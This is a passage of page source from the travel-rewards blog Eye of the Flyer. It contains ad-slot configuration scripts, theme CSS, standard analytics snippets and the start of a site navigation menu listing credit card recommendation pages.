			gptmappings['SidebarMiddle'] = (function () {
				if (typeof gptsidebarmiddlesizes !== 'undefined') {
					return gptsidebarmiddlesizes;
				}

				if (width >= 1024) {
					return [[160, 600], [300, 250], [300, 600]];
				} else if (width >= 768) {
					return [[160, 600], [300, 250], [300, 600]];
				} else {
					return [[300, 250], [320, 50], [320, 100]];
				}
			})();
			gptmappings['SidebarBottom'] = (function () {
				if (typeof gptsidebarbottomsizes !== 'undefined') {
					return gptsidebarbottomsizes;
				}

				if (width >= 1024) {
					return [[160, 600], [300, 250], [300, 600]];
				} else if (width >= 768) {
					return [[160, 600], [300, 250], [300, 600]];
				} else {
					return [[300, 250], [320, 50], [320, 100]];
				}
			})();
			gptmappings['InContent'] = (function () {
				if (typeof gptincontentsizes !== 'undefined') {
					return gptincontentsizes;
				}

				if (width >= 1024) {
					return [300, 250];
				} else if (width >= 768) {
					return [300, 250];
				} else {
					return [[300, 250], [320, 50], [320, 100]];
				}
			})();
			gptmappings['BelowContent'] = (function () {
				if (typeof gptbelowcontentsizes !== 'undefined') {
					return gptbelowcontentsizes;
				}

				if (width >= 1024) {
					return [[728, 90], [970, 90], [970, 250]];
				} else if (width >= 768) {
					return [300, 250];
				} else {
					return [[300, 250], [320, 50], [320, 100]];
				}
			})();

			var gptadhesionmappings = [];
			gptadhesionmappings['AdhesionLeaderboard'] = (function () {
				if (width >= 768) {
					return [728, 90];
				} else {
					return [320, 50];
				}
			})();

			gptadslots[0] = googletag.defineSlot('/1019006/BoardingArea_AboveContent', gptmappings['AboveContent'], 'div-gpt-ad-1556913755435-0').addService(googletag.pubads());
			gptadslots[1] = googletag.defineSlot('/1019006/BoardingArea_SidebarTop', gptmappings['SidebarTop'], 'div-gpt-ad-1556913755435-1').addService(googletag.pubads());
			gptadslots[2] = googletag.defineSlot('/1019006/BoardingArea_SidebarMiddle', gptmappings['SidebarMiddle'], 'div-gpt-ad-1556913755435-2').addService(googletag.pubads());
			gptadslots[3] = googletag.defineSlot('/1019006/BoardingArea_SidebarBottom', gptmappings['SidebarBottom'], 'div-gpt-ad-1556913755435-3').addService(googletag.pubads());
			gptadslots[4] = googletag.defineSlot('/1019006/BoardingArea_InContent', gptmappings['InContent'], 'div-gpt-ad-1556913755435-4').addService(googletag.pubads());
			gptadslots[5] = googletag.defineSlot('/1019006/BoardingArea_BelowContent', gptmappings['BelowContent'], 'div-gpt-ad-1556913755435-5').addService(googletag.pubads());

			gptrichmediaadslots[0] = googletag.defineSlot('/1019006/BoardingArea_RichMedia', [1, 1], 'div-gpt-ad-1734093393123-0').addService(googletag.pubads());

						gptadhesionadslots[0] = googletag.defineSlot('/1019006/BoardingArea_AdhesionLeaderboard', gptadhesionmappings['AdhesionLeaderboard'], 'div-gpt-ad-1569340738539-0').setTargeting('refresh', 'true').addService(googletag.pubads());

			googletag.pubads().setTargeting('blogname', ['renespoints']);
			googletag.pubads().setTargeting('author', ['renespoints-rene']);
			googletag.pubads().enableSingleRequest();
			googletag.pubads().disableInitialLoad();
			googletag.enableServices();
		});
			</script>

		<script type="text/javascript" defer src='https://eyeoftheflyer.com/wp-content/plugins/boardingpack/public/js/asc_prebid.js?ver=2.2.16'></script>
	<script type="text/javascript" data-cfasync="false" crossorigin="anonymous" src="https://static.kueezrtb.com/latest.js" id="kueezrtb_latest"></script>
	
		<style type="text/css">
		.div-gpt-ad-above-content {
			min-height: 90px;
		}
		@media (max-width: 1023px) {
			.div-gpt-ad-above-content {
				min-height: 90px;
			}
		}
		@media (max-width: 767px) {
			.div-gpt-ad-above-content {
				min-height: 250px;
			}
		}

		.div-gpt-ad-sidebar-top {
			text-align: center;
			min-height: 250px;
		}
		@media (max-width: 1023px) {
			.div-gpt-ad-sidebar-top {
				min-height: 250px;
			}
		}
		@media (max-width: 767px) {
			.div-gpt-ad-sidebar-top {
				min-height: 50px;
			}
		}

		.div-gpt-ad-sidebar-middle {
			text-align: center;
			min-height: 250px;
		}
		@media (max-width: 1023px) {
			.div-gpt-ad-sidebar-middle {
				min-height: 250px;
			}
		}
		@media (max-width: 767px) {
			.div-gpt-ad-sidebar-middle {
				min-height: 50px;
			}
		}

		.div-gpt-ad-sidebar-bottom {
			text-align: center;
			min-height: 250px;
		}
		@media (max-width: 1023px) {
			.div-gpt-ad-sidebar-bottom {
				min-height: 250px;
			}
		}
		@media (max-width: 767px) {
			.div-gpt-ad-sidebar-bottom {
				min-height: 50px;
			}
		}

		.div-gpt-ad-in-content,
		.div-gpt-ad-dynamic-content {
			text-align: center;
			min-height: 250px;
		}
		@media (max-width: 1023px) {
			.div-gpt-ad-in-content,
			.div-gpt-ad-dynamic-content {
				min-height: 250px;
			}
		}
		@media (max-width: 767px) {
			.div-gpt-ad-in-content,
			.div-gpt-ad-dynamic-content {
				min-height: 50px;
			}
		}

		.div-gpt-ad-below-content {
			min-height: 90px;
		}
		@media (max-width: 1023px) {
			.div-gpt-ad-below-content {
				min-height: 250px;
			}
		}
		@media (max-width: 767px) {
			.div-gpt-ad-below-content {
				min-height: 50px;
			}
		}
	</style>
					<style type="text/css">
			body.adhesion { padding-bottom: 92px !important; }
			@media (max-width: 767px) {
				body.adhesion { padding-bottom: 52px !important; }
			}

			.div-gpt-ad-adhesion-leaderboard-wrap {
				background-color: rgba(255, 255, 255, 0.90);
				border-top: 1px solid #ffffff;
				border-bottom: 1px solid #ffffff;

				bottom: 0;
				left: 0;
				right: 0;
				position: fixed;
				text-align: center;
				width: 100% !important;
				z-index: 2147483647;

				display: flex;
				flex-direction: row;
				align-items: center;
				justify-content: center;

				-webkit-transition: background-color 150ms;
				-moz-transition:    background-color 150ms;
				-ms-transition:     background-color 150ms;
				-o-transition:      background-color 150ms;
				transition:         background-color 150ms;
			}
			.div-gpt-ad-adhesion-leaderboard-wrap { display: none; }
			.div-gpt-ad-adhesion-leaderboard-wrap div,
			.div-gpt-ad-adhesion-leaderboard-wrap iframe {
				margin: 0 !important;
				padding: 0 !important;
			}

			div.div-gpt-ad-adhesion-leaderboard-close {
				cursor: pointer;
				padding: 15px !important;

				display: flex;
				justify-content: center;
			}
			div.div-gpt-ad-adhesion-leaderboard-close svg {
				display: block;
				height: 20px;
				width: 20px;
			}
			div.div-gpt-ad-adhesion-leaderboard-close svg line {
				stroke: #999;
				stroke-width: 2px;
			}
		</style>
			<!-- END Google Publisher Tag -->
	<link rel="preload" href="https://eyeoftheflyer.com/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://eyeoftheflyer.com/wp-content/uploads/2021/12/cropped-Eye-of-the-Flyer-Logo-Square-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://eyeoftheflyer.com/wp-content/uploads/2021/12/cropped-Eye-of-the-Flyer-Logo-Square-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eyeoftheflyer.com/wp-content/uploads/2021/12/cropped-Eye-of-the-Flyer-Logo-Square-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://eyeoftheflyer.com/wp-content/uploads/2021/12/cropped-Eye-of-the-Flyer-Logo-Square-270x270.jpg" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-accent-color : #00c2cb; --j-alt-color : #2a628f; --j-entry-color : #000000; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a ,.jeg_menu_dropdown.language-swicher .sub-menu li a:hover { color : #00c2cb; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #00c2cb; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #00c2cb; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #00c2cb; } .jeg_post_share .jeg-icon svg { fill : #00c2cb; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #2a628f; } .jeg_share_button.share-float.share-monocrhome a { background-color : #2a628f; } .entry-content .content-inner p, .entry-content .intro-text { color : #000000; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_bottombar img { max-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #4f5f69; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #2e3b43; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #5bbac7; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : #fd9d7b; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif;font-size: 16px; color : #000000;  } .jeg_header, .jeg_mobile_wrapper { font-family: Barlow,Helvetica,Arial,sans-serif;color : #18435a;  } .jeg_main_menu > li > a { font-family: Roboto,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Barlow,Helvetica,Arial,sans-serif;font-size: 16px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;color : #000000;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-size: 16px; color : #000000;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			/* A link that has not been visited */
a:link {
    color: #00bac3;
}

/* A link that is hovered on */
a:hover {
    color: #18435a;
}

.home .entry-header {
	display: none;
}

.content-inner .jeg_post_category a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .jeg_post_via a:hover {
	background: #18435a;
	color: white;
}

.content-inner .jeg_post_category a, .jeg_post_source a, .jeg_post_tags a, .jeg_post_via a {
	color: white;
}

.jeg_postblock_33 .jeg_thumb .jeg_post_category {
	top: 16px;
	left: 16px;
}

div#text-68 p {
    font-size: 14px;
}

::-moz-selection {
    background: #FBF719;
}

::-webkit-selection {
    background: #FBF719;
}

::selection {
    background: #FBF719;
}

mark {
	background: #FBF719;
	color: #000;
}

.home .boardingpack-content-filter {
	display: none;
}

a:link:not(.jeg_header .jeg_menu.jeg_main_menu > li > a, .jeg_post_title a, .jeg_post_category a) {
	text-decoration:underline;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Google Analytics (UA) -->
	<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-317212-10', 'auto');

	
	ga('set', 'forceSSL', true);
	ga('require', 'displayfeatures');
	ga('send', 'pageview');
	</script>
	<!-- End Google Analytics (UA) -->
		<!-- Google Analytics (GA4) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-XEQ2WR0Y5L"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-XEQ2WR0Y5L');
	</script>

	<script>
	gtag('event', 'boardingpack', {
			'author': 'rene',
				'word_count': '0-199',
				'comment_count': '0',
			});
	</script>
	<!-- END Google Analytics (GA4) -->
		<!-- Clicky Web Analytics -->
	<script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101023819);</script>
	<script async src="//static.getclicky.com/js"></script>
	<!-- End Clicky Web Analytics -->
		<!-- comScore Direct -->
	<script>
		var _comscore = _comscore || [];
		_comscore.push({ c1: "2", c2: "22518740" });
		(function() {
			var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
			s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
			el.parentNode.insertBefore(s, el);
		})();
	</script>
	<noscript>
		<img src="https://sb.scorecardresearch.com/p?c1=2&c2=22518740&cv=2.0&cj=1" />
	</noscript>
	<!-- End comScore Direct -->
	</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-64038 attachmentid-64038 attachment-jpeg wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child et_bloom jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-8.7.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block circle">
				<a href="https://twitter.com/EyeoftheFlyer" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://facebook.com/EyeoftheFlyer" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.instagram.com/EyeoftheFlyer" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://eyeoftheflyer.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://eyeoftheflyer.com/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://eyeoftheflyer.com/wp-content/uploads/2021/06/Eye-of-the-Flyer-Logo-Horizontal-e1620750943274.png"  alt="Eye of the Flyer"data-light-src="https://eyeoftheflyer.com/wp-content/uploads/2021/06/Eye-of-the-Flyer-Logo-Horizontal-e1620750943274.png" data-light-srcset="https://eyeoftheflyer.com/wp-content/uploads/2021/06/Eye-of-the-Flyer-Logo-Horizontal-e1620750943274.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animate"><li id="menu-item-24607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24607 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/chase-barclays-citibank/">BANK &#038; Travel Cards ★</a>
<ul class="sub-menu">
	<li id="menu-item-54002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54002 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/see-rewards-card-recommendations">Credit Cards</a></li>
	<li id="menu-item-89703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89703 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/catchmatch-tool-learn-more">CardMatch™</a></li>
	<li id="menu-item-92218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92218 bgnav" data-item-row="default" ><a href="https://oc.brcclx.com/t?lid=26741508%20rel=sponsored">Eye of the Flyer Recommended Cards</a></li>
	<li id="menu-item-89707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89707 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/see-best-welcome-offer-recommendations">Best Welcome Offers</a></li>
	<li id="menu-item-54003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54003 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/see-travel-card-recommendations">Travel Rewards Cards</a></li>
	<li id="menu-item-54004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54004 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/see-airline-card-recommendations">Airline Credit Cards</a></li>
	<li id="menu-item-54005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54005 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/see-hotel-card-recommendations">Hotel Credit Cards</a></li>
	<li id="menu-item-54006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54006 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/see-cash-back-card-recommendations">Cash Back Credit Cards</a></li>
	<li id="menu-item-54007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54007 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/see-no-annual-fee-card-recommendations">No Annual Fee Credit Cards</a></li>
	<li id="menu-item-54008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54008 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/see-business-card-recommendations">Small Business Credit Cards</a></li>
	<li id="menu-item-89706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89706 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/see-gas-card-recommendations">Gas Rewards Cards</a></li>
	<li id="menu-item-59401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59401 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/see-balance-transfer-card-recommendations">Balance Transfer Cards</a></li>
	<li id="menu-item-89705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89705 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/see-student-credit-card-recommendations">Student Credit Cards</a></li>
	<li id="menu-item-89708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89708 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/see-visa-card-recommendations">Visa Credit Cards</a></li>
	<li id="menu-item-89709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89709 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/see-mastercards-offers">Mastercards</a></li>
	<li id="menu-item-75286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75286 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/see-cards-bad-credit-recommendations">Bad or Poor Credit</a></li>
	<li id="menu-item-75287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75287 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/see-limited-no-credit-card-recommendations">No Credit or Limited Credit</a></li>
	<li id="menu-item-89711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89711 bgnav" data-item-row="default" ><a href="/see-secured-card-recommendations">Secured Cards</a></li>
</ul>
</li>
<li id="menu-item-89704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89704 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/catchmatch-tool-learn-more">CardMatch™</a></li>
<li id="menu-item-92317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92317 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/category/cruises/">Cruises</a></li>
<li id="menu-item-69395" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-69395 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/tag/rookie/">Rookie</a></li>
